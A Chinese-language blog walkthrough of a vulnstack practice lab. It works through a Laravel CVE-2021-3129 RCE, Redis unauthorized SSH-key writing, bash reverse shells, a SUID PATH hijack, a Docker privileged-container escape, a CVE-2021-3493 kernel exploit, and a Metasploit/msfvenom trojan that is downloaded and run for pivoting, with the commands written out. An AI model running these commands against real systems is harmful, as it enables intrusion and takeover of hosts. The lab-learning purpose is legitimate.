一、环境搭建
靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/9/ 假设渗透的目标客户只给出了一个域名 www.whopen.com,我们要在黑盒的情况下对目标网络进行渗透,最终需要拿下域控制器权限

按照下载地址的说明配置网络环境和服务,打不开的主机点击虚拟机->管理->更改硬件兼容性
- DMZ区域
Ubuntu(Web 1)配置了两个网卡,一个桥接可以对外提供服务,IP段设为 192.168.43.0/24,一个连接在 VMnet8 上,设为NAT模式,IP段设为 192.168.52.0/24 连通第二层网络
- 第二层网络区域
Ubuntu(Web 2)和 Windows 7(PC 1)都配置了两个网卡,一个连接在 VMnet8 上连通第二层网络,一个连接在 VMnet14 上,设为仅主机模式,IP段设为 192.168.93.0/24 连通第三层网络
- 第三层网络区域
Windows Server 2012 和 Windows 7(PC 2)都只配置了一个网卡,连接在 VMnet14 上连通第三层网络
二、漏洞利用
2.1CVE-2021-3129
www.whopen.com 域名对应的 ip 地址为 192.168.43.229,直接访问发现是一个博客页面

对目标 ip 进行端口扫描,开放 22,80,81,6379 端口
nmap -sV -T4 192.168.43.229 -p 1-65535

81 端口是 Laravel v8.29.0(一个简洁、开源的 PHP Web 开发框架)

这个版本有远程代码执行漏洞,可以这里直接使用工具 getshell,工具下载地址 https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP

哥斯拉 v2.92 成功连接(v3.03 不知道什么原因连接不上,显示初始化失败),但是无法反弹 shell,先尝试从其他地方入手

2.2redis未授权访问
端口扫描时发现该机器开着 6379 端口,尝试 redis 未授权访问漏洞
#安装 wget http://download.redis.io/redis-stable.tar.gz tar xvzf redis-stable.tar.gz cd redis-stable make sudo cp src/redis-cli /usr/local/bin/ #连接 redis-cli -h 192.168.43.229

尝试写入 ssh 公钥
#生成公钥 ssh-keygen -t rsa #将公钥导入1.txt文件 (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > 1.txt #把1.txt文件内容写入目标主机的redis缓冲中 cat 1.txt | redis-cli -h 192.168.43.229 -p 6379 -x set hello

config set dir /root/.ssh #设置redis的备份路径为/root/.ssh/ config set dbfilename authorized_keys #设置保存文件名为authorized_keys save #将数据保存在目标服务器硬盘上 ssh 192.168.213.188 #连接


成功连接 192.168.43.229 后,进行信息搜集发现了这台主机的内网 ip 地址 192.168.52.10

因为 Laravel 的 shell 反弹不了,所以查看 nginx 的配置文件,发现了 nginx 反向代理的标志 proxy_pass。ubuntu 18(192.168.52.10)服务器上的 nginx 将 81 端口收到的请求转发给了 192.168.52.20,将 80 端口收到的请求转发给了 http://whoamianony.top

所以 81 端口的 shell 反弹不到攻击机,只能使用 ubuntu 18(192.168.52.10)做为跳板机,先将 Laravel 的 shell(192.168.52.20)反弹到 ubuntu 18
nc -lvp 1234 bash -c 'exec bash -i >& /dev/tcp/192.168.52.10/1234 0>&1'


2.3linux环境变量提权
当前用户为 www-data,所以尝试提权(可能是 docker 环境的原因,内核提权失败),枚举具有SUID权限的所有二进制文件,发现 /home/jobs/shell 文件比较特别
find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -print 2>/dev/null

demo.c 应该是 shell 文件的源码,该脚本执行了 ps 命令且并未使用绝对路径

那么尝试更改$PATH来执行恶意程序,从而获得目标主机的 root 权限 shell
cd /tmp echo "/bin/bash" > ps chmod 777 ps echo $PATH export PATH=/tmp:$PATH #将/tmp添加到环境变量中,并且先加载执行/tmp里的程序 cd /home/jobs ./shell

2.4docker特权模式逃逸
- 特权模式于版本 0.6 时被引入 docker,允许容器内的 root 拥有外部物理机 root 权限,而此前容器内 root 用户仅拥有外部物理机普通用户权限
- 使用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行 docker run —privileged 时,docker 容器将被允许访问主机上的所有设备,并可以执行 mount 命令进行挂载
- 当控制使用特权模式启动的容器时,docker 管理员可通过 mount 命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令
把 Laravel 的高权限 shell(192.168.52.20)再反弹到 ubuntu 18(192.168.52.10)中,看到主机名有点奇怪,测试一下发现 shell 运行在 docker 容器中,所以要进行 docker 逃逸
nc -lvp 4321 bash -c 'exec bash -i >& /dev/tcp/192.168.52.10/4321 0>&1' hostname cat /proc/self/cgroup

首先查看一下磁盘文件和设备文件,发现有三个磁盘文件和很多个设备文件,将 /dev/sda1 挂载到自己创建的文件夹
fdisk -l #查看磁盘文件 ls /dev #查看设备文件
cd /
mkdir hello
mount /dev/sda1 /hello
ls /hello


挂载成功了,查看 home 目录有 ubuntu 用户

接下来生成自己的 ssh 密钥(192.168.52.10)

将密钥写入到 /hello/home/ubuntu/.ssh 目录中的 authorized_keys 文件中,写入成功之后就可以使用该密钥登陆该机器(192.168.52.20)
cp -avx /hello/home/ubuntu/.ssh/id_rsa.pub /hello/home/ubuntu/.ssh/authorized_keys #-avx将权限也一起复制 echo > /hello/home/ubuntu/.ssh/authorized_keys #清空authorized_keys文件 echo '生成的.pub文件的内容即hello.pub' > /hello/home/ubuntu/.ssh/authorized_keys #将ssh秘钥写入authorized_keys文件 cat /hello/home/ubuntu/.ssh/authorized_keys #查看是否写入成功



成功在 ubuntu 18(192.168.52.10)登录 192.168.52.20 服务器,搜集信息发现这台机器还存在 192.168.93.0/24 网段
ssh -i hello ubuntu@192.168.52.20 #指定本地密钥登录


2.5CVE-2021-3493
当前登录用户是 ubuntu,查看系统信息,发现服务器在 cve-2021-3493 内核提权漏洞影响版本内,漏洞利用 exp 下载地址:https://github.com/briskets/CVE-2021-3493
漏洞影响版本:
- Ubuntu 20.10
- Ubuntu 20.04 LTS
- Ubuntu 18.04 LTS
- Ubuntu 16.04 LTS
- Ubuntu 14.04 ESM

编译运行 exp 提权
cd /tmp vim exploit.c #将下载的exploit.c内容粘贴到该文件中 gcc exploit.c -o exploit chmod +x exploit ./exploit

三、内网渗透
3.1metasploit上线
接下来将 192.168.52.10 和 192.168.52.20 两台服务器上线 msf 进行内网渗透,首先使用 msf 的 web_delivery 模块使 192.168.52.10 服务器上线
use exploit/multi/script/web_delivery show targets set target 6 #Linux show payloads set payload 7 #linux/x64/meterpreter/reverse_tcp set lhost 192.168.43.203 run

先给这台服务器添加 192.168.52.0/24 网段的路由,再生成一个木马并上传。在这台服务器上使用 python3 开启一个临时 http 服务供木马远程下载,再令 192.168.52.20 服务器访问 192.168.52.10 的 http 服务,下载并运行此木马,192.168.52.20 服务器成功上线
#meterpreter终端 run autoroute -s 192.168.52.0/24 #添加路由 run autoroute -p background msfvenom -p linux/x64/meterpreter/reverse_tcp lport=5555 -f elf -o shell.elf #生成木马 sessions 1 upload /home/kali/shell.elf /tmp/shell.elf #上传木马 background use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set lhost 192.168.43.203 set lport 5555 run #192.168.52.10终端 python3 -m http.server #192.168.52.20终端 wget http://192.168.52.10:8000/shell.elf;chmod +x shell.elf;./shell.elf

3.2内网存活主机扫描
首先扫描一下第二层网络(192.168.52.0/24)是否有存活 windows 主机
use auxiliary/scanner/discovery/udp_probe set rhosts 192.168.52.1-255 set threads 5 run

发现第二层网络中还有一个 ip 为 192.168.52.30 的主机,挂 socks4 代理,进一步扫描该主机信息
use auxiliary/server/socks4a set srvport 1080 run
proxychains nmap -sV -T4 192.168.52.30
站在上帝视角来看,这台服务器的 8080 端口有一个通达OA V11.3的,我在这篇博客 https://www.cnblogs.com/wkzb/p/13773055.html 复现过相关的漏洞,这里不再实验了,看了一下 wp 接下来的内网永恒之蓝漏洞和抓密码哈希传递攻击都比较熟悉了,这个靶场就先到这里吧
四、总结
session 断了好多次,重连到绝望,有没有什么方式能稳固一点呢,感谢作者的开源靶场和其他大佬的博客,学到了新知识,给师傅们鞠躬
参考文章:
https://www.freebuf.com/articles/network/264560.html
版权声明:本文内容由互联网用户自发贡献,该文观点与技术仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 dio@foxmail.com 举报,一经查实,本站将立刻删除。

